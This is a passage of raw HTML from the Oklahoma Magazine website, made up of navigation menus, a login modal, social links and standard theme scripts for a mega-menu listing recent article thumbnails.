	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">40.8</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#e986878580878c84888ea9868284888ec78a8684" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" 